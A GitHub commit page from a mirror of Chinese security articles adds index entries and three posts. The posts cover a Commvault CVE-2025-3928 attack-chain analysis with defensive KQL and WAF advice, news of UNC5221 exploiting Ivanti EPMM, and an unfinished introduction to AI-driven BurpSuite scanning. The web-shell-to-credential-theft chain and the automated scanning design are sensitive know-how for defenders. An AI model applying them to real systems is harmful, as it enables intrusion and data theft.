mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

crAPI - 存在漏洞的API项目、英国电信服务提供商 O2 UK 修复了通呼叫定位用户位置的漏洞、Ai + burpsuite@漏洞自动化检测搭建、APT利用SaaS零日漏洞(CVE-2025-3928)攻陷Azure云!Commvault事件剖析M365数据安全与防御体系、一款开源免费的漏洞扫描工具-Sirius、APT组织利用 Ivanti 漏洞攻击关键部门、任用账号密码重置漏洞、漏洞预警 | VMware vCenter Server认证命令执行漏洞、漏洞预警 | 上讯信息运维管理审计系统注入漏洞、经典华为路由器漏洞复现详细分析(包括整个漏洞链)、漏洞预警 | 妖气山视频管理系统SQL注入漏洞、

This commit is contained in:

parent

8d3e930dcf

commit

25aaefc75d

13

data.json

13

data.json

@ -14432,5 +14432,16 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMzE5OTQzMA==&mid=2247486722&idx=1&sn=2836d5e911cdf2aa4fc1475c3d04ebeb": "漏洞挖掘 | 简单的弱口令到垂直越权思路分享",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNTUyNTE5OA==&mid=2247487021&idx=1&sn=5a6ba91dcddd6ea6ee05af338654b86b": "记一次拿下全校信息的漏洞+垂直越权",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5NzUyNTI1Nw==&mid=2247497368&idx=1&sn=3601f98d7f63a8be5b429802b5b2d26d": "一款功能强大的通用漏洞扫描器-Sirius!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247494692&idx=1&sn=684617c4357b88abab49bc9ffcaf9a76": "工具推荐 | Swagger API漏洞自动化填充参数利用工具"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247494692&idx=1&sn=684617c4357b88abab49bc9ffcaf9a76": "工具推荐 | Swagger API漏洞自动化填充参数利用工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5NDI0NzY3Mg==&mid=2247484887&idx=1&sn=85b0924c6702a9cdaedf8f3b651a8771": "crAPI - 存在漏洞的API项目",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3ODY0NTczMA==&mid=2247492983&idx=1&sn=3e2ccbfad6e42c1a2476834c0dce0e29": "英国电信服务提供商 O2 UK 修复了通呼叫定位用户位置的漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NDk4MTk5OA==&mid=2247485572&idx=1&sn=f138b97c3132aa5a0806897a72b12cd2": "Ai + burpsuite@漏洞自动化检测搭建",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA4NTY4MjAyMQ==&mid=2447900583&idx=1&sn=8ebdfbb9576a61b04f7c64facaa10bcb": "APT利用SaaS零日漏洞(CVE-2025-3928)攻陷Azure云!Commvault事件剖析M365数据安全与防御体系",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMzIwNTY1OA==&mid=2247512147&idx=1&sn=9471a118a3ce4d78f68a22710993cdd9": "一款开源免费的漏洞扫描工具-Sirius",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795228&idx=1&sn=6e01605f34eba5d585ca6b69e0b73160": "APT组织利用 Ivanti 漏洞攻击关键部门",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMjg3NzU0Mg==&mid=2247485756&idx=1&sn=d9a887e689e231310571669ec835b2ff": "任用账号密码重置漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493213&idx=1&sn=fbb80feb41193cbffbc16c9aeef6ad20": "漏洞预警 | VMware vCenter Server认证命令执行漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493213&idx=2&sn=b03ad893449bbbdba54c70468c32496e": "漏洞预警 | 上讯信息运维管理审计系统注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487889&idx=2&sn=1fda19011d2dc80b33f1c56c4b52d025": "经典华为路由器漏洞复现详细分析(包括整个漏洞链)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493213&idx=3&sn=0e5148e388ecd76a2f82a33b155dc8bf": "漏洞预警 | 妖气山视频管理系统SQL注入漏洞"

|

||||

}

|

||||

@ -0,0 +1,107 @@

|

||||

# APT利用SaaS零日漏洞(CVE-2025-3928)攻陷Azure云!Commvault事件剖析M365数据安全与防御体系

|

||||

原创 Hankzheng 技术修道场 2025-05-26 00:03

|

||||

|

||||

|

||||

|

||||

安全警报再次升级至高危等级!美国网络安全和基础设施安全局 (CISA) 近日拉响警报,直指潜伏在微软 Azure 云环境中的软件即服务 (SaaS) 应用正面临高级持续性威胁 (APT) 的精准打击。此次风暴的中心是知名数据管理与备份方案提供商 Commvault 及其 Microsoft 365 (M365) 云备份服务 (Metallic),其关键安全漏洞已被证实遭到在野利用。CISA 强调,这绝非个案,而是揭示了一场可能席卷更广泛 SaaS 生态的系统性风险,攻击者尤其擅长利用云平台常见的**默认配置缺陷**

|

||||

及实施**权限提升**

|

||||

。

|

||||

## 核心事件:Commvault Azure 环境遭攻破,敏感客户端凭据失窃

|

||||

|

||||

CISA 披露,威胁行为者——Commvault 暗示可能为具备国家背景的 APT 组织——已成功窃取 Commvault (Metallic) M365 备份解决方案的**客户端凭据 (Client Secrets)**

|

||||

。这些凭据扮演着应用程序“数字密钥”的角色,由 Commvault 生成并托管于其 Azure 云基础设施内。其核心功能是通过 **OAuth 2.0 客户端凭据授予流程 (Client Credentials Grant Flow)**

|

||||

,使得 Commvault 的服务主体 (Service Principal) 能以程序化、自动化的方式静默访问客户的 M365 租户,执行关键的备份与恢复操作。一旦这些高度敏感的凭据落入攻击者之手,他们便能轻易冒充合法的 Commvault 服务,如入无人之境般访问授权客户的 M365 数据宝库。

|

||||

## 技术细节:CVE-2025-3928 零日漏洞与多阶段攻击链深度还原

|

||||

|

||||

本次事件的关键引爆点,是被 CISA 确认已遭在野利用的零日漏洞 **CVE-2025-3928**

|

||||

。这是一个潜藏于 Commvault Web 服务器组件中的未公开安全缺陷,它使得远程、**已认证**

|

||||

的攻击者能够在该服务器上创建并执行 **Web Shell**

|

||||

。这里的“已认证”绝非高不可攀的门槛;攻击者可能通过撞库、钓鱼邮件、利用其他关联系统漏洞获取低权限凭证,甚至该漏洞本身就存在某种形式的认证绕过机制。

|

||||

|

||||

基于当前信息,我们对这条复杂的攻击链进行深度还原:

|

||||

1. **初始访问与据点建立 (Web Shell)**

|

||||

攻击者利用 CVE-2025-3928,在 Commvault面向公网的 Web 服务器上成功部署 Web Shell。这枚 Web Shell 如同在Commvault 系统内部植入的“特洛伊木马”,为攻击者提供了在服务器上执行任意命令的持久化滩头阵地。

|

||||

|

||||

1. **权限提升与凭据搜寻**

|

||||

1. **直接读取**

|

||||

若 Commvault 的应用将 M365 客户端凭据以明文、弱加密形式,或通过易于逆向的机制存储在该 Web 服务器的文件系统、配置文件、环境变量或内存中,Web Shell 的执行权限便足以直接窃取这些敏感信息。

|

||||

|

||||

1. **利用云原生身份权限**

|

||||

这是云环境中更为隐蔽且常见的权限提升路径。如果该 Web 服务器的计算实例(如 Azure 虚拟机)被错误地配置了**过度宽松的托管身份 (Managed Identity)**

|

||||

或服务账户权限(例如,该身份被授予访问存储所有客户凭据的 Azure Key Vault 的读取权限),攻击者即可通过 Web Shell 劫持此身份,进而合法地从 Key Vault 中“取出”凭据。

|

||||

|

||||

1. **利用其他默认配置缺陷**

|

||||

例如,Azure 存储账户若配置为允许匿名访问或使用了易于猜测的访问密钥,且其中存储了相关配置信息,也可能成为突破口。某些 PaaS 服务若保留了默认的、过于宽松的网络接入点或管理凭据,同样会被利用。

|

||||

|

||||

1. **横向移动与深度渗透 (APT 典型行为)**

|

||||

得手初步权限和敏感信息后,APT 攻击者通常不会止步于此。他们会利用既有访问权限,对 Commvault 的内部 Azure 网络环境进行细致侦察和横向移动,寻找如数据库服务器、内部代码仓库、更多特权账户等高价值目标,并部署更多后门以实现长期潜伏。

|

||||

|

||||

1. **滥用客户端凭据,直指客户 M365 数据**

|

||||

攻击者利用其控制的基础设施,凭借窃取的 M365 客户端凭据,通过 Microsoft Graph API 或其他 M365 服务端点,以“合法”的 Commvault 应用身份,对目标客户的 M365 环境进行大规模数据窃取、敏感邮件监控、文件篡改甚至植入勒索软件等恶意活动。

|

||||

|

||||

Commvault 已声明采取了紧急补救措施,包括为所有受影响客户轮换 M365 应用凭据,并强调客户备份数据本身未在本次事件中被直接访问。然而,对 M365 生产环境的直接访问权限一旦失守,其潜在业务中断和数据泄露风险已然极其严重。

|

||||

## CISA 专业建议的实践指南:构建多层次纵深防御

|

||||

|

||||

CISA 的建议为企业构建坚不可摧的云安全防线提供了清晰的路线图,其核心在于**持续监控、最小权限、纵深防御**

|

||||

:

|

||||

### 基础层面:强化身份与访问管理 (IAM) 及日志审计

|

||||

1. **精细化 Entra ID 日志监控与告警**

|

||||

1. **核心监控对象**

|

||||

在 AuditLogs

|

||||

中,严密监控 Add service principal credentials

|

||||

和 Update service principal credentials

|

||||

操作,特别是当 initiatedBy

|

||||

(执行者) 显示为 Commvault (或任何第三方集成) 的应用ID或服务主体,但操作特征(如时间、源IP、频率)异于常规基线时。使用 KQL 查询进行定制化告警,例如:AuditLogs | where OperationName in ("Add service principal credentials", "Update service principal credentials") and TargetResources has "Your_Commvault_App_ID_or_Name" | project TimeGenerated, OperationName, InitiatedBy, TargetResources, Result

|

||||

。

|

||||

|

||||

1. 同步关注 SignInLogs

|

||||

中服务主体的登录行为,筛查异常登录地点、登录失败暴增、MFA 异常等情况。

|

||||

|

||||

1. **贯彻“最小权限原则”审查应用与服务主体**

|

||||

定期(至少每季度)对 Entra ID 中的应用注册 (App Registrations) 和服务主体 (Service Principals) 进行权限审计。确保其申请和被授予的 Microsoft Graph API 权限(如 Mail.ReadWrite.All

|

||||

, Sites.FullControl.All

|

||||

, User.Read.All

|

||||

等)与其实际业务需求严格匹配,杜绝任何不必要的“完全控制”或“全局读取”权限。例如,M365备份服务是否真的需要对所有邮箱的“写入”权限,还是可以通过更细粒度的权限(如特定应用访问策略 Application Access Policies)限制其操作范围?

|

||||

|

||||

1. **加固 Commvault (及类似第三方) 管理接口安全**

|

||||

通过 Azure 网络安全组 (NSG)、Azure Firewall 或第三方 NGFW 解决方案,将管理接口的访问权限严格限制在经过授权的堡垒机IP或内部安全管理网络区段,严禁任何不必要的公网暴露。

|

||||

|

||||

### 进阶层面:主动威胁狩猎与高级防护策略

|

||||

1. **实施主动威胁狩猎 (Threat Hunting)**

|

||||

整合 Entra ID 日志、Azure 资源日志 (如 VM 日志、存储日志、网络流日志)、Microsoft Defender for Cloud 告警、统一审计日志 (UAL) 等多源数据,基于ATT&CK框架和已知 TTPs (战术、技术和过程) 进行假设驱动的威胁狩猎。例如,搜寻与 Commvault 服务器异常的出站C2连接、计算实例上可疑进程执行、非标准端口通信等蛛丝马迹。

|

||||

|

||||

1. **部署并优化 Web 应用防火墙 (WAF)**

|

||||

针对 Commvault Web 服务器及其他面向公网的 Web 应用,部署 WAF 并启用 OWASP Top 10 防护规则集。特别强化针对路径遍历 (../../

|

||||

)、SQL注入、跨站脚本 (XSS) 以及已知 Web Shell 特征库的检测与拦截能力。严格配置WAF的文件上传安全策略,限制可执行文件类型,并对上传内容进行扫描。

|

||||

|

||||

1. **应用条件访问策略 (Conditional Access Policy) 的高级用法**

|

||||

1. **基于 IP 的服务主体认证限制**

|

||||

将 Commvault 服务主体的身份验证请求严格限制在其官方提供的、且经过贵公司验证的出口 IP 地址列表。这需要 Commvault 及时、透明地提供此列表,客户方也需建立相应的更新和审计流程。

|

||||

|

||||

1. **集成 Identity Protection 风险信号**

|

||||

将 Entra ID Identity Protection 检测到的用户和服务主体风险(如匿名IP登录、泄露凭据使用、恶意软件感染等)作为条件访问策略的输入条件,实现基于风险的动态访问控制(如强制MFA、限制会话、甚至阻止访问)。

|

||||

|

||||

## SaaS 供应链安全:不可忽视的“木桶短板”

|

||||

|

||||

Commvault 事件是 SaaS 供应链安全风险的又一例证:当 SaaS 提供商自身的应用或基础设施存在安全漏洞(如本例中的 CVE-2025-3928),该风险会直接传递并放大至其所有客户的数据安全层面。在云计算的“责任共担模型”下,尽管 SaaS 提供商负责其应用平台和底层基础设施的安全,但客户对其数据、身份授权、访问控制配置以及对 SaaS 服务安全状况的持续监控与评估,负有不可推卸的责任。选择和使用 SaaS 服务时,务必将其安全认证 (如SOC 2, ISO 27001)、漏洞披露政策、安全开发生命周期 (SDL) 实践以及应急响应能力纳入核心考量。

|

||||

## 洞悉 APT 组织的“狩猎”模式

|

||||

|

||||

据称此次事件背后可能存在“民族国家背景”的 APT 组织,其攻击手法往往具备以下特征:

|

||||

- **隐秘持久 (Low and Slow)**

|

||||

极力避免触发常规告警,进行长时间、低频度的侦察和渗透活动。

|

||||

|

||||

- **军火库优势 (Zero-days & N-days)**

|

||||

投入大量资源挖掘和利用零日漏洞,或快速武器化已公开但尚未广泛修复的N日漏洞。

|

||||

|

||||

- **定制化工具链 (Custom Malware & Tooling)**

|

||||

使用自行研发或高度定制的恶意软件和攻击工具,以规避基于签名的检测。

|

||||

|

||||

- **“就地取材”与隐蔽信道 (Living off the Land & Covert C2)**

|

||||

滥用目标环境中已有的合法工具和系统进程执行恶意操作,利用加密隧道或常见协议(如DNS、HTTPS)伪装C2通信。

|

||||

|

||||

CISA 已将 CVE-2025-3928 火速列入其“已知被利用漏洞目录”(KEV Catalog),这充分证明了该漏洞的现实威胁等级和利用的广泛性。目前,CISA 正协同多家合作伙伴对此系列恶意活动展开联合调查。

|

||||

## 结语:告别被动响应,拥抱主动、智能、持续的云安全运营

|

||||

|

||||

Commvault 事件对所有依赖 SaaS 服务的企业和机构而言,是一记沉重的警钟,也是一次宝贵的学习机会。在全面拥抱云计算和 SaaS 模式所带来的敏捷与效率的同时,我们必须对潜藏的安全风险保持清醒的认知和高度的警惕。企业亟需转变安全思维,从传统的、事件驱动的被动响应模式,进化到以威胁情报为先导、风险评估为基础的**主动防御体系**

|

||||

。这意味着持续投入于安全监控能力的深化、自动化配置审计的实现、常态化漏洞管理流程的建立,以及实战化应急响应预案的演练。唯有如此,方能在日益复杂的云原生攻击面前,构筑起真正有韧性的数字安全长城。

|

||||

|

||||

195

doc/2025-05/APT组织利用 Ivanti 漏洞攻击关键部门.md

Normal file

195

doc/2025-05/APT组织利用 Ivanti 漏洞攻击关键部门.md

Normal file

@ -0,0 +1,195 @@

|

||||

# APT组织利用 Ivanti 漏洞攻击关键部门

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-26 01:01

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

据 EclecticIQ 报道,一个网络黑客组织利用最近的两个 Ivanti Endpoint Manager Mobile (EPMM) 漏洞,针对欧洲、北美和亚太地区的关键部门发动攻击。

|

||||

|

||||

|

||||

|

||||

|

||||

这两个漏洞的严重程度为中等,分别为 CVE-2025-4427 和 CVE-2025-4428,分别允许攻击者绕过身份验证和远程执行任意代码。

|

||||

|

||||

|

||||

这些漏洞影响集成到 EPMM 中的两个开源库,可以串联起来在易受攻击的部署上实现未经身份验证的远程代码执行 (RCE)。

|

||||

|

||||

|

||||

Ivanti于 5 月 13 日修补了这两个安全漏洞,并警告称,这些漏洞已被用作0day漏洞武器,攻击有限数量的客户。

|

||||

|

||||

|

||||

Wiz 本周警告称, 针对该安全缺陷的概念验证 (PoC) 漏洞代码被公开发布,威胁组织开始在野外使用这些代码。

|

||||

|

||||

|

||||

为了验证 Wiz 的发现,EclecticIQ 也警告称这些漏洞正被持续利用,并将观察到的攻击归咎于威胁组织UNC5221。

|

||||

|

||||

|

||||

该组织自 2023 年以来就以针对边缘设备中的0day漏洞利用而闻名,据观察,该组织从易受攻击的设备中窃取大量数据,包括个人身份信息 (PII)、凭证和其他敏感信息。

|

||||

|

||||

|

||||

自 5 月 15 日起,该黑客组织针对航空、国防、金融、地方政府、医疗保健和电信组织等面向互联网的易受攻击的 EPMM 实例,以窃取包含核心运营数据的文件。

|

||||

|

||||

|

||||

EclecticIQ 确定的目标包括德国最大的电信供应商之一、一家网络安全公司、一家美国枪支制造商以及韩国的一家跨国银行。

|

||||

|

||||

|

||||

EclecticIQ 指出: “鉴于 EPMM 在管理和向企业移动设备推送配置方面的作用,成功利用该漏洞可能允许攻击者远程访问、操纵或破坏整个组织内的数千台托管设备。”

|

||||

|

||||

|

||||

作为攻击的一部分,UNC5221 部署了 FRP(快速反向代理),这是一种为持久访问建立反向 SOCKS5 代理的开源工具,以及 KrustyLoader,它通常用于部署 Sliver 后门。

|

||||

|

||||

|

||||

EclecticIQ 表示,该黑客组织还被发现使用 shell 命令进行侦察并实时隐藏其踪迹,“可能使用 HTTP GET 请求窃取数据,然后擦除文件”。

|

||||

|

||||

|

||||

EclecticIQ 高度确信,观察到的 Ivanti EPMM 攻击活动很可能与网络间谍组织 UNC5221 有关。基础设施重用和观察到的间谍技术与该组织先前开展的活动高度吻合。

|

||||

|

||||

|

||||

技术报告:

|

||||

|

||||

https://blog.eclecticiq.com/china-nexus-threat-actor-actively-exploiting-ivanti-endpoint-manager-mobile-cve-2025-4428-vulnerability

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://www.securityweek.com/chinese-spies-exploit-ivanti-vulnerabilities-against-critical-sectors/

|

||||

|

||||

|

||||

|

||||

**今日安全资讯速递**

|

||||

|

||||

|

||||

|

||||

**APT事件**

|

||||

|

||||

|

||||

Advanced Persistent Threat

|

||||

|

||||

ViciousTrap 威胁组织利用思科漏洞用

|

||||

|

||||

5,300 台受感染设备构建全球蜜罐

|

||||

|

||||

https://thehackernews.com/2025/05/vicioustrap-uses-cisco-flaw-to-build.html

|

||||

|

||||

|

||||

俄黑客组织 TAG-110 利用启用宏的 Word 文档攻击塔吉克斯坦

|

||||

|

||||

https://www.recordedfuture.com/research/russia-aligned-tag-110-targets-tajikistan-with-macro-enabled

|

||||

|

||||

|

||||

俄黑客组织 Killnet 以新身份回归

|

||||

|

||||

https://therecord.media/russian-hacker-group-killnet-returns-with-new-identity

|

||||

|

||||

|

||||

黑客利用

|

||||

Cityworks

|

||||

0

|

||||

day

|

||||

漏洞攻击美市政部门

|

||||

|

||||

https://www.securityweek.com/cityworks-zero-day-exploited-by-chinese-hackers-in-us-local-government-attacks/

|

||||

|

||||

|

||||

APT

|

||||

组织利用 Ivanti 漏洞攻击关键部门

|

||||

|

||||

https://www.securityweek.com/chinese-spies-exploit-ivanti-vulnerabilities-against-critical-sectors/

|

||||

|

||||

|

||||

|

||||

**一般威胁事件**

|

||||

|

||||

|

||||

General Threat Incidents

|

||||

|

||||

欧洲刑警组织打击全球勒索软件网络,缴获300台服务器和350万欧元

|

||||

|

||||

https://thehackernews.com/2025/05/300-servers-and-35m-seized-as-europol.html

|

||||

|

||||

|

||||

专家警告:AI仅用20张图片即可制作深度伪造视频

|

||||

|

||||

https://www.cysecurity.news/2025/05/ai-can-create-deepfake-videos-of.html

|

||||

|

||||

|

||||

前白宫顾问称,网络犯罪比国家背景的

|

||||

APT

|

||||

行动

|

||||

“

|

||||

大几个数量级

|

||||

”

|

||||

|

||||

https://www.theregister.com/2025/05/24/cyber_crime_bigger_than_nation_state/

|

||||

|

||||

|

||||

谷歌称攻击英国公司的攻击者现在将目标转向美国商店

|

||||

|

||||

https://www.cysecurity.news/2025/05/google-claims-attackers-that-hit-uk.html

|

||||

|

||||

|

||||

基于.Net 的 Chihuahua 信息窃取程序利用 Google Drive 窃取浏览器凭证和加密钱包

|

||||

|

||||

https://cybersecuritynews.com/net-based-chihuahua-infostealer-exploit-google-drive-steals-browser-credentials-and-crypto-wallets/

|

||||

|

||||

|

||||

网络攻击者利用 JPG 文件部署勒索软件而不被发现

|

||||

|

||||

https://www.cysecurity.news/2025/05/cyberattackers-use-jpg-files-to-deploy.html

|

||||

|

||||

|

||||

黑客利用TikTok视频通过ClickFix技术传播Vidar和StealC恶意软件

|

||||

|

||||

https://thehackernews.com/2025/05/hackers-use-tiktok-videos-to-distribute.html

|

||||

|

||||

|

||||

1.84亿条数据库记录泄露:微软、苹果、谷歌、Facebook、PayPal登录信息被发现

|

||||

|

||||

https://www.techrepublic.com/article/news-database-leak-184-million-credentials/

|

||||

|

||||

|

||||

黑客利用虚假 Ledger 应用程序攻击 macOS 用户并部署恶意软件

|

||||

|

||||

https://cybersecuritynews.com/hackers-attacking-macos-users-with-fake-ledger-apps/

|

||||

|

||||

|

||||

Silver Fox(银狐)利用伪造的 VPN 和浏览器 NSIS 安装程序传播 Winos 4.0 恶意软件

|

||||

|

||||

https://thehackernews.com/2025/05/hackers-use-fake-vpn-and-browser-nsis.html

|

||||

|

||||

|

||||

犯罪分子利用虚假人工智能工具传播信息窃取木马Noodlophile

|

||||

|

||||

https://www.cysecurity.news/2025/05/cybercriminals-employ-fake-ai-tools-to.html

|

||||

|

||||

|

||||

**漏洞事件**

|

||||

|

||||

|

||||

Vulnerability Incidents

|

||||

|

||||

研究人员发现微软

|

||||

|

||||

Copilot AI for SharePoint 存在重大漏洞

|

||||

|

||||

https://www.cysecurity.news/2025/05/pen-test-partners-uncovers-major.html

|

||||

|

||||

|

||||

Zimbra CVE-2024-27443 XSS 漏洞影响 12.9 万台服务器

|

||||

|

||||

https://hackread.com/zimbra-cve-2024-27443-xss-flaw-hit-sednit-servers/

|

||||

|

||||

|

||||

GitLab Duo 漏洞可导致攻击者注入恶意链接并窃取源代码

|

||||

|

||||

https://cybersecuritynews.com/gitlab-duo-inject-vulnerability/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

138

doc/2025-05/Ai + burpsuite@漏洞自动化检测搭建.md

Normal file

138

doc/2025-05/Ai + burpsuite@漏洞自动化检测搭建.md

Normal file

@ -0,0 +1,138 @@

|

||||







# Ai + burpsuite@漏洞自动化检测搭建

|

||||

红队传奇林先生 月落安全 2025-05-25 15:13

|

||||

|

||||

### 一、当安全遇上人工智能:漏洞检测的技术革命

|

||||

|

||||

在攻防对抗日益激烈的今天,传统漏洞检测方法面临效率瓶颈。小编将一步步教大家如何通过Cherry Studio的MCP服务构建"AI安全指挥官",实现BurpSuite的智能调度与自动化漏洞狩猎。

|

||||

### 二、技术栈

|

||||

|

||||

**1. Cherry Studio**

|

||||

|

||||

网络安全界的"乐高平台"

|

||||

|

||||

一款专注于网络安全研究与开发的平台,提供丰富的工具集成和灵活的接口,便于开发者构建和运行各种网络安全相关的项目。

|

||||

|

||||

**2. MCP(Mission Control Protocol)服务**

|

||||

|

||||

在 Cherry Studio 中起着关键的桥梁作用,能够接收 AI 的指令,并将其转换为相应的操作命令,实现对其他工具(如 BurpSuite)的调用和控制。

|

||||

|

||||

**3. BurpSuite Pro**

|

||||

|

||||

武装AI的"数字瑞士军刀"

|

||||

### 三、核心架构设计

|

||||

#### 1.

|

||||

|

||||

通过海量标记的安全攻防数据(如带有漏洞特征的 HTTP 流量、渗透测试记录等),训练 AI 模型掌握 Web 漏洞的深层特征模式,形成漏洞感知能力。

|

||||

#### 2.

|

||||

|

||||

AI 引擎解析目标系统特征(URL 结构、输入参数、API 端点等),动态生成 BurpSuite 可执行的操作序列:

|

||||

- 定制化爬虫策略

|

||||

|

||||

- 智能扫描策略配置

|

||||

|

||||

- 精准的漏洞检测载荷

|

||||

|

||||

#### 3.

|

||||

|

||||

MCP 服务作为智能中间件:

|

||||

- 将 AI 输出的高级指令编译为 BurpSuite API 调用

|

||||

|

||||

- 建立双向通信通道确保指令可靠送达

|

||||

|

||||

- 监控工具执行状态

|

||||

|

||||

#### 4.

|

||||

|

||||

BurpSuite 在 AI 控制下完成:

|

||||

- 智能流量劫持与改写

|

||||

|

||||

- 上下文感知的漏洞扫描

|

||||

|

||||

- 实时将原始检测数据回传分析层

|

||||

|

||||

#### 5.

|

||||

|

||||

形成检测闭环:

|

||||

